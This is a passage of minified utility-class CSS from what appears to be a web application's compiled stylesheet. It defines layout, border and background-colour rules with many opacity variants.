var(--tw-divide-opacity))}.place-self-end{place-self:end}.\!place-self-center{place-self:center!important}.place-self-center{place-self:center}.self-center{align-self:center}.self-baseline{align-self:baseline}.justify-self-start{justify-self:start}.justify-self-end{justify-self:end}.justify-self-center{justify-self:center}.overflow-hidden{overflow:hidden}.overflow-scroll{overflow:scroll}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-ellipsis{text-overflow:ellipsis}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.text-wrap{text-wrap:wrap}.\!text-nowrap{text-wrap:nowrap!important}.text-nowrap{text-wrap:nowrap}.break-normal{overflow-wrap:normal;word-break:normal}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.\!rounded{border-radius:.25rem!important}.\!rounded-none{border-radius:0!important}.\!rounded-sm{border-radius:.125rem!important}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-\[0_6px_6px_0\]{border-radius:0 6px 6px 0}.rounded-\[6px_0_0_6px\]{border-radius:6px 0 0 6px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-xl{border-radius:.75rem}.\!rounded-l-full{border-top-left-radius:9999px!important;border-bottom-left-radius:9999px!important}.\!rounded-r-full{border-top-right-radius:9999px!important;border-bottom-right-radius:9999px!important}.rounded-b-xl{border-bottom-right-radius:.75rem;border-bottom-left-radius:.75rem}.rounded-l{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.rounded-l-lg{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-l-md{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem}.rounded-l-sm{border-top-left-radius:.125rem;border-bottom-left-radius:.125rem}.rounded-l-xl{border-top-left-radius:.75rem;border-bottom-left-radius:.75rem}.rounded-r{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.rounded-r-lg{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-r-none{border-top-right-radius:0;border-bottom-right-radius:0}.rounded-r-xl{border-top-right-radius:.75rem;border-bottom-right-radius:.75rem}.rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.rounded-t-md{border-top-left-radius:.375rem;border-top-right-radius:.375rem}.rounded-t-none{border-top-left-radius:0;border-top-right-radius:0}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.\!border{border-width:1px!important}.\!border-0{border-width:0px!important}.border{border-width:1px}.border-0{border-width:0px}.border-2{border-width:2px}.border-\[3px\]{border-width:3px}.border-x-\[0\.5px\]{border-left-width:.5px;border-right-width:.5px}.border-y{border-top-width:1px;border-bottom-width:1px}.\!border-t-0{border-top-width:0px!important}.border-b{border-bottom-width:1px}.border-b-0{border-bottom-width:0px}.border-b-2{border-bottom-width:2px}.border-e{border-inline-end-width:1px}.border-l{border-left-width:1px}.border-l-0{border-left-width:0px}.border-l-2{border-left-width:2px}.border-l-\[3px\]{border-left-width:3px}.border-r{border-right-width:1px}.border-r-0{border-right-width:0px}.border-r-\[1px\]{border-right-width:1px}.border-s{border-inline-start-width:1px}.border-t{border-top-width:1px}.border-t-2{border-top-width:2px}.border-t-4{border-top-width:4px}.border-solid{border-style:solid}.border-dashed{border-style:dashed}.border-none{border-style:none}.\!border-platinum-800{--tw-border-opacity: 1 !important;border-color:rgb(103 103 103 / var(--tw-border-opacity))!important}.\!border-pumpkin-600{--tw-border-opacity: 1 !important;border-color:rgb(255 115 0 / var(--tw-border-opacity))!important}.border-\[\#dedede\]{--tw-border-opacity: 1;border-color:rgb(222 222 222 / var(--tw-border-opacity))}.border-\[none\]{border-color:none}.border-blue-700{--tw-border-opacity: 1;border-color:rgb(29 78 216 / var(--tw-border-opacity))}.border-blue-900{--tw-border-opacity: 1;border-color:rgb(30 58 138 / var(--tw-border-opacity))}.border-celestial-blue-200{--tw-border-opacity: 1;border-color:rgb(198 225 241 / var(--tw-border-opacity))}.border-celestial-blue-300{--tw-border-opacity: 1;border-color:rgb(147 201 230 / var(--tw-border-opacity))}.border-danger-300{--tw-border-opacity: 1;border-color:rgb(249 174 168 / var(--tw-border-opacity))}.border-danger-400{--tw-border-opacity: 1;border-color:rgb(244 126 117 / var(--tw-border-opacity))}.border-danger-500{--tw-border-opacity: 1;border-color:rgb(232 74 62 / var(--tw-border-opacity))}.border-danger-600{--tw-border-opacity: 1;border-color:rgb(214 56 44 / var(--tw-border-opacity))}.border-dollar-bill-100{--tw-border-opacity: 1;border-color:rgb(233 245 227 / var(--tw-border-opacity))}.border-dollar-bill-300{--tw-border-opacity: 1;border-color:rgb(175 216 157 / var(--tw-border-opacity))}.border-gray-100{--tw-border-opacity: 1;border-color:rgb(243 244 246 / var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity: 1;border-color:rgb(229 231 235 / var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity: 1;border-color:rgb(209 213 219 / var(--tw-border-opacity))}.border-gray-400{--tw-border-opacity: 1;border-color:rgb(156 163 175 / var(--tw-border-opacity))}.border-gray-500{--tw-border-opacity: 1;border-color:rgb(107 114 128 / var(--tw-border-opacity))}.border-green-200{--tw-border-opacity: 1;border-color:rgb(187 247 208 / var(--tw-border-opacity))}.border-green-400{--tw-border-opacity: 1;border-color:rgb(74 222 128 / var(--tw-border-opacity))}.border-green-600{--tw-border-opacity: 1;border-color:rgb(22 163 74 / var(--tw-border-opacity))}.border-maastricht-blue-900{--tw-border-opacity: 1;border-color:rgb(28 58 94 / var(--tw-border-opacity))}.border-platinum-100{--tw-border-opacity: 1;border-color:rgb(237 237 237 / var(--tw-border-opacity))}.border-platinum-200{--tw-border-opacity: 1;border-color:rgb(229 229 229 / var(--tw-border-opacity))}.border-platinum-300{--tw-border-opacity: 1;border-color:rgb(200 200 200 / var(--tw-border-opacity))}.border-primary-400{--tw-border-opacity: 1;border-color:rgb(89 173 215 / var(--tw-border-opacity))}.border-primary-500{--tw-border-opacity: 1;border-color:rgb(62 156 204 / var(--tw-border-opacity))}.border-primary-600{--tw-border-opacity: 1;border-color:rgb(36 117 165 / var(--tw-border-opacity))}.border-pumpkin-500{--tw-border-opacity: 1;border-color:rgb(255 140 10 / var(--tw-border-opacity))}.border-red-200{--tw-border-opacity: 1;border-color:rgb(254 202 202 / var(--tw-border-opacity))}.border-red-400{--tw-border-opacity: 1;border-color:rgb(248 113 113 / var(--tw-border-opacity))}.border-red-600{--tw-border-opacity: 1;border-color:rgb(220 38 38 / var(--tw-border-opacity))}.border-success-500{--tw-border-opacity: 1;border-color:rgb(52 207 24 / var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-warning-400{--tw-border-opacity: 1;border-color:rgb(255 167 50 / var(--tw-border-opacity))}.border-warning-500{--tw-border-opacity: 1;border-color:rgb(255 140 10 / var(--tw-border-opacity))}.border-warning-600{--tw-border-opacity: 1;border-color:rgb(255 115 0 / var(--tw-border-opacity))}.border-white{--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity))}.border-e-transparent{border-inline-end-color:transparent}.border-l-amaranth-600{--tw-border-opacity: 1;border-left-color:rgb(217 42 83 / var(--tw-border-opacity))}.border-l-apexcharts-1{--tw-border-opacity: 1;border-left-color:rgb(0 143 251 / var(--tw-border-opacity))}.border-l-apexcharts-2{--tw-border-opacity: 1;border-left-color:rgb(0 227 150 / var(--tw-border-opacity))}.border-l-apexcharts-3{--tw-border-opacity: 1;border-left-color:rgb(254 176 25 / var(--tw-border-opacity))}.border-l-apexcharts-4{--tw-border-opacity: 1;border-left-color:rgb(255 69 96 / var(--tw-border-opacity))}.border-l-apexcharts-5{--tw-border-opacity: 1;border-left-color:rgb(119 93 208 / var(--tw-border-opacity))}.border-l-apexcharts-6{--tw-border-opacity: 1;border-left-color:rgb(176 151 255 / var(--tw-border-opacity))}.border-l-apexcharts-7{--tw-border-opacity: 1;border-left-color:rgb(255 69 209 / var(--tw-border-opacity))}.border-l-black{--tw-border-opacity: 1;border-left-color:rgb(0 0 0 / var(--tw-border-opacity))}.border-l-celestial-blue-600{--tw-border-opacity: 1;border-left-color:rgb(36 117 165 / var(--tw-border-opacity))}.border-l-dark-sky-blue-300{--tw-border-opacity: 1;border-left-color:rgb(131 185 213 / var(--tw-border-opacity))}.border-l-light-sea-green-500{--tw-border-opacity: 1;border-left-color:rgb(39 158 160 / var(--tw-border-opacity))}.border-l-maastricht-blue-900{--tw-border-opacity: 1;border-left-color:rgb(28 58 94 / var(--tw-border-opacity))}.border-l-madder-lake-600{--tw-border-opacity: 1;border-left-color:rgb(201 66 56 / var(--tw-border-opacity))}.border-l-platinum-200{--tw-border-opacity: 1;border-left-color:rgb(229 229 229 / var(--tw-border-opacity))}.border-l-pumpkin-600{--tw-border-opacity: 1;border-left-color:rgb(255 115 0 / var(--tw-border-opacity))}.border-r-black{--tw-border-opacity: 1;border-right-color:rgb(0 0 0 / var(--tw-border-opacity))}.border-r-gray-300{--tw-border-opacity: 1;border-right-color:rgb(209 213 219 / var(--tw-border-opacity))}.border-s-transparent{border-inline-start-color:transparent}.border-t-platinum-200{--tw-border-opacity: 1;border-top-color:rgb(229 229 229 / var(--tw-border-opacity))}.\!bg-\[\#009\]{--tw-bg-opacity: 1 !important;background-color:rgb(0 0 153 / var(--tw-bg-opacity))!important}.\!bg-\[\#333\]{--tw-bg-opacity: 1 !important;background-color:rgb(51 51 51 / var(--tw-bg-opacity))!important}.\!bg-\[\#55355D\]{--tw-bg-opacity: 1 !important;background-color:rgb(85 53 93 / var(--tw-bg-opacity))!important}.\!bg-\[\#557832\]{--tw-bg-opacity: 1 !important;background-color:rgb(85 120 50 / var(--tw-bg-opacity))!important}.\!bg-\[\#577\]{--tw-bg-opacity: 1 !important;background-color:rgb(85 119 119 / var(--tw-bg-opacity))!important}.\!bg-\[\#600\]{--tw-bg-opacity: 1 !important;background-color:rgb(102 0 0 / var(--tw-bg-opacity))!important}.\!bg-\[\#6BD39A\]{--tw-bg-opacity: 1 !important;background-color:rgb(107 211 154 / var(--tw-bg-opacity))!important}.\!bg-\[\#76D54B\]{--tw-bg-opacity: 1 !important;background-color:rgb(118 213 75 / var(--tw-bg-opacity))!important}.\!bg-\[\#7A69CD\]{--tw-bg-opacity: 1 !important;background-color:rgb(122 105 205 / var(--tw-bg-opacity))!important}.\!bg-\[\#89C7CB\]{--tw-bg-opacity: 1 !important;background-color:rgb(137 199 203 / var(--tw-bg-opacity))!important}.\!bg-\[\#C5C88E\]{--tw-bg-opacity: 1 !important;background-color:rgb(197 200 142 / var(--tw-bg-opacity))!important}.\!bg-\[\#C84770\]{--tw-bg-opacity: 1 !important;background-color:rgb(200 71 112 / var(--tw-bg-opacity))!important}.\!bg-\[\#F582B9\]{--tw-bg-opacity: 1 !important;background-color:rgb(245 130 185 / var(--tw-bg-opacity))!important}.\!bg-\[\#d95\]{--tw-bg-opacity: 1 !important;background-color:rgb(221 153 85 / var(--tw-bg-opacity))!important}.\!bg-\[\#f33\]{--tw-bg-opacity: 1 !important;background-color:rgb(255 51 51 / var(--tw-bg-opacity))!important}.\!bg-\[\#fc0\]{--tw-bg-opacity: 1 !important;background-color:rgb(255 204 0 / var(--tw-bg-opacity))!important}.\!bg-\[\#ff6700\]{--tw-bg-opacity: 1 !important;background-color:rgb(255 103 0 / var(--tw-bg-opacity))!important}.\!bg-\[\'\.e\(\$competitor-\>ttf_bg_color\)\.\'\]{background-color:".e($competitor->ttf bg color)."!important}.\!bg-\[\'\.e\(\$serp-\>ttf_bg_color\)\.\'\]{background-color:".e($serp->ttf bg color)."!important}.\!bg-\[\'\.e\(\$serp-\>ttf_root_bg_color\)\.\'\]{background-color:".e($serp->ttf root bg color)."!important}.\!bg-carrot-orange-500{--tw-bg-opacity: 1 !important;background-color:rgb(237 145 33 / var(--tw-bg-opacity))!important}.\!bg-celestial-blue-100{--tw-bg-opacity: 1 !important;background-color:rgb(229 240 249 / var(--tw-bg-opacity))!important}.\!bg-gray-200{--tw-bg-opacity: 1 !important;background-color:rgb(229 231 235 / var(--tw-bg-opacity))!important}.\!bg-green-500{--tw-bg-opacity: 1 !important;background-color:rgb(34 197 94 / var(--tw-bg-opacity))!important}.\!bg-light-sea-green-500{--tw-bg-opacity: 1 !important;background-color:rgb(39 158 160 / var(--tw-bg-opacity))!important}.\!bg-maastricht-blue-950{--tw-bg-opacity: 1 !important;background-color:rgb(17 34 58 / var(--tw-bg-opacity))!important}.\!bg-pumpkin-500{--tw-bg-opacity: 1 !important;background-color:rgb(255 140 10 / var(--tw-bg-opacity))!important}.bg-\[\#008440\]{--tw-bg-opacity: 1;background-color:rgb(0 132 64 / var(--tw-bg-opacity))}.bg-\[\#88bb23\]{--tw-bg-opacity: 1;background-color:rgb(136 187 35 / var(--tw-bg-opacity))}.bg-\[\#e43010\]{--tw-bg-opacity: 1;background-color:rgb(228 48 16 / var(--tw-bg-opacity))}.bg-\[\#f07d00\]{--tw-bg-opacity: 1;background-color:rgb(240 125 0 / var(--tw-bg-opacity))}.bg-\[\#ff6f00\]{--tw-bg-opacity: 1;background-color:rgb(255 111 0 / var(--tw-bg-opacity))}.bg-\[\#ffcc02\]{--tw-bg-opacity: 1;background-color:rgb(255 204 2 / var(--tw-bg-opacity))}.bg-amaranth-500{--tw-bg-opacity: 1;background-color:rgb(235 72 102 / var(--tw-bg-opacity))}.bg-amaranth-600{--tw-bg-opacity: 1;background-color:rgb(217 42 83 / var(--tw-bg-opacity))}.bg-amber-400{--tw-bg-opacity: 1;background-color:rgb(251 191 36 / var(--tw-bg-opacity))}.bg-beau-blue-300{--tw-bg-opacity: 1;background-color:rgb(188 212 230 / var(--tw-bg-opacity))}.bg-beau-blue-600{--tw-bg-opacity: 1;background-color:rgb(89 127 183 / var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity))}.bg-black\/50{background-color:#00000080}.bg-blue-100{--tw-bg-opacity: 1;background-color:rgb(219 234 254 / var(--tw-bg-opacity))}.bg-blue-200{--tw-bg-opacity: 1;background-color:rgb(191 219 254 / var(--tw-bg-opacity))}.bg-blue-300{--tw-bg-opacity: 1;background-color:rgb(147 197 253 / var(--tw-bg-opacity))}.bg-blue-400{--tw-bg-opacity: 1;background-color:rgb(96 165 250 / var(--tw-bg-opacity))}.bg-blue-500{--tw-bg-opacity: 1;background-color:rgb(59 130 246 / var(--tw-bg-opacity))}.bg-blue-600{--tw-bg-opacity: 1;background-color:rgb(37 99 235 / var(--tw-bg-opacity))}.bg-blue-700{--tw-bg-opacity: 1;background-color:rgb(29 78 216 / var(--tw-bg-opacity))}.bg-blue-800{--tw-bg-opacity: 1;background-color:rgb(30 64 175 / var(--tw-bg-opacity))}.bg-blue-900{--tw-bg-opacity: 1;background-color:rgb(30 58 138 / var(--tw-bg-opacity))}.bg-cadmium-orange-500{--tw-bg-opacity: 1;background-color:rgb(231 136 39 / var(--tw-bg-opacity))}.bg-calltoaction-400{--tw-bg-opacity: 1;background-color:rgb(241 143 78 / var(--tw-bg-opacity))}.bg-carmine-pink-500{--tw-bg-opacity: 1;background-color:rgb(232 74 62 / var(--tw-bg-opacity))}.bg-carrot-orange-500{--tw-bg-opacity: 1;background-color:rgb(237 145 33 / var(--tw-bg-opacity))}.bg-celadon-green-500{--tw-bg-opacity: 1;background-color:rgb(43 161 160 / var(--tw-bg-opacity))}.bg-celadon-green-600{--tw-bg-opacity: 1;background-color:rgb(31 126 127 / var(--tw-bg-opacity))}.bg-celestial-blue-100{--tw-bg-opacity: 1;background-color:rgb(229 240 249 / var(--tw-bg-opacity))}.bg-celestial-blue-500{--tw-bg-opacity: 1;background-color:rgb(62 156 204 / var(--tw-bg-opacity))}.bg-cyan-cornflower-blue-500{--tw-bg-opacity: 1;background-color:rgb(35 145 179 / var(--tw-bg-opacity))}.bg-cyan-cornflower-blue-600{--tw-bg-opacity: 1;background-color:rgb(32 119 154 / var(--tw-bg-opacity))}.bg-cyan-cornflower-blue-700{--tw-bg-opacity: 1;background-color:rgb(33 97 125 / var(--tw-bg-opacity))}.bg-danger-100{--tw-bg-opacity: 1;background-color:rgb(253 229 227 / var(--tw-bg-opacity))}.bg-danger-100\/0{background-color:#fde5e300}.bg-danger-100\/10{background-color:#fde5e31a}.bg-danger-100\/100{background-color:#fde5e3}.bg-danger-100\/15{background-color:#fde5e326}.bg-danger-100\/20{background-color:#fde5e333}.bg-danger-100\/25{background-color:#fde5e340}.bg-danger-100\/30{background-color:#fde5e34d}.bg-danger-100\/35{background-color:#fde5e359}.bg-danger-100\/40{background-color:#fde5e366}.bg-danger-100\/45{background-color:#fde5e373}.bg-danger-100\/5{background-color:#fde5e30d}.bg-danger-100\/50{background-color:#fde5e380}.bg-danger-100\/55{background-color:#fde5e38c}.bg-danger-100\/60{background-color:#fde5e399}.bg-danger-100\/65{background-color:#fde5e3a6}.bg-danger-100\/70{background-color:#fde5e3b3}.bg-danger-100\/75{background-color:#fde5e3bf}.bg-danger-100\/80{background-color:#fde5e3cc}.bg-danger-100\/85{background-color:#fde5e3d9}.bg-danger-100\/90{background-color:#fde5e3e6}.bg-danger-100\/95{background-color:#fde5e3f2}.bg-danger-200{--tw-bg-opacity: 1;background-color:rgb(252 207 204 / var(--tw-bg-opacity))}.bg-danger-200\/0{background-color:#fccfcc00}.bg-danger-200\/10{background-color:#fccfcc1a}.bg-danger-200\/100{background-color:#fccfcc}.bg-danger-200\/15{background-color:#fccfcc26}.bg-danger-200\/20{background-color:#fccfcc33}.bg-danger-200\/25{background-color:#fccfcc40}.bg-danger-200\/30{background-color:#fccfcc4d}.bg-danger-200\/35{background-color:#fccfcc59}.bg-danger-200\/40{background-color:#fccfcc66}.bg-danger-200\/45{background-color:#fccfcc73}.bg-danger-200\/5{background-color:#fccfcc0d}.bg-danger-200\/50{background-color:#fccfcc80}.bg-danger-200\/55{background-color:#fccfcc8c}.bg-danger-200\/60{background-color:#fccfcc99}.bg-danger-200\/65{background-color:#fccfcca6}.bg-danger-200\/70{background-color:#fccfccb3}.bg-danger-200\/75{background-color:#fccfccbf}.bg-danger-200\/80{background-color:#fccfcccc}.bg-danger-200\/85{background-color:#fccfccd9}.bg-danger-200\/90{background-color:#fccfcce6}.bg-danger-200\/95{background-color:#fccfccf2}.bg-danger-300{--tw-bg-opacity: 1;background-color:rgb(249 174 168 / var(--tw-bg-opacity))}.bg-danger-300\/0{background-color:#f9aea800}.bg-danger-300\/10{background-color:#f9aea81a}.bg-danger-300\/100{background-color:#f9aea8}.bg-danger-300\/15{background-color:#f9aea826}.bg-danger-300\/20{background-color:#f9aea833}.bg-danger-300\/25{background-color:#f9aea840}.bg-danger-300\/30{background-color:#f9aea84d}.bg-danger-300\/35{background-color:#f9aea859}.bg-danger-300\/40{background-color:#f9aea866}.bg-danger-300\/45{background-color:#f9aea873}.bg-danger-300\/5{background-color:#f9aea80d}.bg-danger-300\/50{background-color:#f9aea880}.bg-danger-300\/55{background-color:#f9aea88c}.bg-danger-300\/60{background-color:#f9aea899}.bg-danger-300\/65{background-color:#f9aea8a6}.bg-danger-300\/70{background-color:#f9aea8b3}.bg-danger-300\/75{background-color:#f9aea8bf}.bg-danger-300\/80{background-color:#f9aea8cc}.bg-danger-300\/85{background-color:#f9aea8d9}.bg-danger-300\/90{background-color:#f9aea8e6}.bg-danger-300\/95{background-color:#f9aea8f2}.bg-danger-50{--tw-bg-opacity: 1;background-color:rgb(254 243 242 / var(--tw-bg-opacity))}.bg-danger-500{--tw-bg-opacity: 1;background-color:rgb(232 74 62 / var(--tw-bg-opacity))}.bg-danger-500\/10{background-color:#e84a3e1a}.bg-danger-600{--tw-bg-opacity: 1;background-color:rgb(214 56 44 / var(--tw-bg-opacity))}.bg-dark-pastel-green-500{--tw-bg-opacity: 1;background-color:rgb(51 180 51 / var(--tw-bg-opacity))}.bg-dark-pastel-green-600{--tw-bg-opacity: 1;background-color:rgb(38 153 38 / var(--tw-bg-opacity))}.bg-dark-sky-blue-300{--tw-bg-opacity: 1;background-color:rgb(131 185 213 / var(--tw-bg-opacity))}.bg-dollar-bill-100{--tw-bg-opacity: 1;background-color:rgb(233 245 227 / var(--tw-bg-opacity))}.bg-dollar-bill-100\/0{background-color:#e9f5e300}.bg-dollar-bill-100\/10{background-color:#e9f5e31a}.bg-dollar-bill-100\/100{background-color:#e9f5e3}.bg-dollar-bill-100\/15{background-color:#e9f5e326}.bg-dollar-bill-100\/20{background-color:#e9f5e333}.bg-dollar-bill-100\/25{background-color:#e9f5e340}.bg-dollar-bill-100\/30{background-color:#e9f5e34d}.bg-dollar-bill-100\/35{background-color:#e9f5e359}.bg-dollar-bill-100\/40{background-color:#e9f5e366}.bg-dollar-bill-100\/45{background-color:#e9f5e373}.bg-dollar-bill-100\/5{background-color:#e9f5e30d}.bg-dollar-bill-100\/50{background-color:#e9f5e380}.bg-dollar-bill-100\/55{background-color:#e9f5e38c}.bg-dollar-bill-100\/60{background-color:#e9f5e399}.bg-dollar-bill-100\/65{background-color:#e9f5e3a6}.bg-dollar-bill-100\/70{background-color:#e9f5e3b3}.bg-dollar-bill-100\/75{background-color:#e9f5e3bf}.bg-dollar-bill-100\/80{background-color:#e9f5e3cc}.bg-dollar-bill-100\/85{background-color:#e9f5e3d9}.bg-dollar-bill-100\/90{background-color:#e9f5e3e6}.bg-dollar-bill-100\/95{background-color:#e9f5e3f2}.bg-dollar-bill-200{--tw-bg-opacity: 1;background-color:rgb(211 234 200 / var(--tw-bg-opacity))}.bg-dollar-bill-200\/0{background-color:#d3eac800}.bg-dollar-bill-200\/10{background-color:#d3eac81a}.bg-dollar-bill-200\/100{background-color:#d3eac8}.bg-dollar-bill-200\/15{background-color:#d3eac826}.bg-dollar-bill-200\/20{background-color:#d3eac833}.bg-dollar-bill-200\/25{background-color:#d3eac840}.bg-dollar-bill-200\/30{background-color:#d3eac84d}.bg-dollar-bill-200\/35{background-color:#d3eac859}.bg-dollar-bill-200\/40{background-color:#d3eac866}.bg-dollar-bill-200\/45{background-color:#d3eac873}.bg-dollar-bill-200\/5{background-color:#d3eac80d}.bg-dollar-bill-200\/50{background-color:#d3eac880}.bg-dollar-bill-200\/55{background-color:#d3eac88c}.bg-dollar-bill-200\/60{background-color:#d3eac899}.bg-dollar-bill-200\/65{background-color:#d3eac8a6}.bg-dollar-bill-200\/70{background-color:#d3eac8b3}.bg-dollar-bill-200\/75{background-color:#d3eac8bf}.bg-dollar-bill-200\/80{background-color:#d3eac8cc}.bg-dollar-bill-200\/85{background-color:#d3eac8d9}.bg-dollar-bill-200\/90{background-color:#d3eac8e6}.bg-dollar-bill-200\/95{background-color:#d3eac8f2}.bg-dollar-bill-300{--tw-bg-opacity: 1;background-color:rgb(175 216 157 / var(--tw-bg-opacity))}.bg-dollar-bill-300\/0{background-color:#afd89d00}.bg-dollar-bill-300\/10{background-color:#afd89d1a}.bg-dollar-bill-300\/100{background-color:#afd89d}.bg-dollar-bill-300\/15{background-color:#afd89d26}.bg-dollar-bill-300\/20{background-color:#afd89d33}.bg-dollar-bill-300\/25{background-color:#afd89d40}.bg-dollar-bill-300\/30{background-color:#afd89d4d}.bg-dollar-bill-300\/35{background-color:#afd89d59}.bg-dollar-bill-300\/40{background-color:#afd89d66}.bg-dollar-bill-300\/45{background-color:#afd89d73}.bg-dollar-bill-300\/5{background-color:#afd89d0d}.bg-dollar-bill-300\/50{background-color:#afd89d80}.bg-dollar-bill-300\/55{background-color:#afd89d8c}.bg-dollar-bill-300\/60{background-color:#afd89d99}.bg-dollar-bill-300\/65{background-color:#afd89da6}.bg-dollar-bill-300\/70{background-color:#afd89db3}.bg-dollar-bill-300\/75{background-color:#afd89dbf}.bg-dollar-bill-300\/80{background-color:#afd89dcc}.bg-dollar-bill-300\/85{background-color:#afd89dd9}.bg-dollar-bill-300\/90{background-color:#afd89de6}.bg-dollar-bill-300\/95{background-color:#afd89df2}.bg-fuchsia-400{--tw-bg-opacity: 1;background-color:rgb(232 121 249 / var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity: 1;background-color:rgb(243 244 246 / var(--tw-bg-opacity))}.bg-gray-200{--tw-bg-opacity: 1;background-color:rgb(229 231 235 / var(--tw-bg-opacity))}.bg-gray-300{--tw-bg-opacity: 1;background-color:rgb(209 213 219 / var(--tw-bg-opacity))}.bg-gray-400{--tw-bg-opacity: 1;background-color:rgb(156 163 175 / var(--tw-bg-opacity))}.bg-gray-50{--tw-bg-opacity: 1;background-color:rgb(249 250 251 / var(--tw-bg-opacity))}.bg-gray-500\/5{background-color:#6b72800d}.bg-gray-800{--tw-bg-opacity: 1;background-color:rgb(31 41 55 / var(--tw-bg-opacity))}.bg-gray-900{--tw-bg-opacity: 1;background-color:rgb(17 24 39 / var(--tw-bg-opacity))}.bg-gray-950\/50{background-color:#03071280}.bg-green-100{--tw-bg-opacity: 1;background-color:rgb(220 252 231 / var(--tw-bg-opacity))}.bg-green-400{--tw-bg-opacity: 1;background-color:rgb(74 222 128 / var(--tw-bg-opacity))}.bg-green-500{--tw-bg-opacity: 1;background-color:rgb(34 197 94 / var(--tw-bg-opacity))}.bg-indigo-900\/5{background-color:#312e810d}.bg-light-sea-green-50{--tw-bg-opacity: 1;background-color:rgb(242 251 250 / var(--tw-bg-opacity))}.bg-light-sea-green-500{--tw-bg-opacity: 1;background-color:rgb(39 158 160 / var(--tw-bg-opacity))}.bg-maastricht-blue-500{--tw-bg-opacity: 1;background-color:rgb(49 124 198 / var(--tw-bg-opacity))}.bg-maastricht-blue-800{--tw-bg-opacity: 1;background-color:rgb(27 67 113 / var(--tw-bg-opacity))}.bg-maastricht-blue-950{--tw-bg-opacity: 1;background-color:rgb(17 34 58 / var(--tw-bg-opacity))}.bg-madder-lake-600{--tw-bg-opacity: 1;background-color:rgb(201 66 56 / var(--tw-bg-opacity))}.bg-neutral-100{--tw-bg-opacity: 1;background-color:rgb(245 245 245 / var(--tw-bg-opacity))}.bg-neutral-900{--tw-bg-opacity: 1;background-color:rgb(23 23 23 / var(--tw-bg-opacity))}.bg-orange-500{--tw-bg-opacity: 1;background-color:rgb(249 115 22 / var(--tw-bg-opacity))}.bg-platinum-100{--tw-bg-opacity: 1;background-color:rgb(237 237 237 / var(--tw-bg-opacity))}.bg-platinum-100\/0{background-color:#ededed00}.bg-platinum-100\/10{background-color:#ededed1a}.bg-platinum-100\/100{background-color:#ededed}.bg-platinum-100\/15{background-color:#ededed26}.bg-platinum-100\/20{background-color:#ededed33}.bg-platinum-100\/25{background-color:#ededed40}.bg-platinum-100\/30{background-color:#ededed4d}.bg-platinum-100\/35{background-color:#ededed59}.bg-platinum-100\/40{background-color:#ededed66}.bg-platinum-100\/45{background-color:#ededed73}.bg-platinum-100\/5{background-color:#ededed0d}.bg-platinum-100\/50{background-color:#ededed80}.bg-platinum-100\/55{background-color:#ededed8c}.bg-platinum-100\/60{background-color:#ededed99}.bg-platinum-100\/65{background-color:#edededa6}.bg-platinum-100\/70{background-color:#edededb3}.bg-platinum-100\/75{background-color:#edededbf}.bg-platinum-100\/80{background-color:#edededcc}.bg-platinum-100\/85{background-color:#edededd9}.bg-platinum-100\/90{background-color:#ededede6}.bg-platinum-100\/95{background-color:#edededf2}.bg-platinum-200{--tw-bg-opacity: 1;background-color:rgb(229 229 229 / var(--tw-bg-opacity))}.bg-platinum-200\/0{background-color:#e5e5e500}.bg-platinum-200\/10{background-color:#e5e5e51a}.bg-platinum-200\/100{background-color:#e5e5e5}.bg-platinum-200\/15{background-color:#e5e5e526}.bg-platinum-200\/20{background-color:#e5e5e533}.bg-platinum-200\/25{background-color:#e5e5e540}.bg-platinum-200\/30{background-color:#e5e5e54d}.bg-platinum-200\/35{background-color:#e5e5e559}.bg-platinum-200\/40{background-color:#e5e5e566}.bg-platinum-200\/45{background-color:#e5e5e573}.bg-platinum-200\/5{background-color:#e5e5e50d}.bg-platinum-200\/50{background-color:#e5e5e580}.bg-platinum-200\/55{background-color:#e5e5e58c}.bg-platinum-200\/60{background-color:#e5e5e599}.bg-platinum-200\/65{background-color:#e5e5e5a6}.bg-platinum-200\/70{background-color:#e5e5e5b3}.bg-platinum-200\/75{background-color:#e5e5e5bf}.bg-platinum-200\/80{background-color:#e5e5e5cc}.bg-platinum-200\/85{background-color:#e5e5e5d9}.bg-platinum-200\/90{background-color:#e5e5e5e6}.bg-platinum-200\/95{background-color:#e5e5e5f2}.bg-platinum-300{--tw-bg-opacity: 1;background-color:rgb(200 200 200 / var(--tw-bg-opacity))}.bg-platinum-300\/0{background-color:#c8c8c800}.bg-platinum-300\/10{background-color:#c8c8c81a}.bg-platinum-300\/100{background-color:#c8c8c8}.bg-platinum-300\/15{background-color:#c8c8c826}.bg-platinum-300\/20{background-color:#c8c8c833}.bg-platinum-300\/25{background-color:#c8c8c840}.bg-platinum-300\/30{background-color:#c8c8c84d}.bg-platinum-300\/35{background-color:#c8c8c859}.bg-platinum-300\/40{background-color:#c8c8c866}.bg-platinum-300\/45{background-color:#c8c8c873}.bg-platinum-300\/5{background-color:#c8c8c80d}.bg-platinum-300\/50{background-color:#c8c8c880}.bg-platinum-300\/55{background-color:#c8c8c88c}.bg-platinum-300\/60{background-color:#c8c8c899}.bg-platinum-300\/65{background-color:#c8c8c8a6}.bg-platinum-300\/70{background-color:#c8c8c8b3}.bg-platinum-300\/75{background-color:#c8c8c8bf}.bg-platinum-300\/80{background-color:#c8c8c8cc}.bg-platinum-300\/85{background-color:#c8c8c8d9}.